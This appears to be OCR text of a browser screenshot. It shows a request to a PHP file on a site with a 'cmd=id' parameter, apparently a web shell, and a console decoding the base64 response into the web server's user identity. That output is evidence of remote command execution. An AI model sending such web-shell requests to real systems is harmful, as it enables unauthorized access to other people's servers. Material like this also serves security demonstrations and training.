 Not Secure http://highschool.com/assets/index.php?cmd=id 120% 3 UD
dWlkPTMzKHd3dy1kYXRhKSBnaWQ9MzMod3d3LWRhdGEpIGdyb3Vwcz0zMyh3d3ctZGF0YSkK
Inspector Console Debugger Network Style Editor
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
atob(document.body.innerText)
"uid=33(www-data) gid=33(www-data) groups=33(www-data)
"